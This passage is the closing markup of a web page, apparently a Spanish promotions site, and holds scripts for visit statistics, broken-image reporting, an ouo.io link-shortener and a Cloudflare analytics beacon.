            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Consigue+de+regalo+la+colchoneta+de+ColaCao+%C2%A1%C2%A1hay+m%C3%A1s+de+medio+mill%C3%B3n%21%21", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
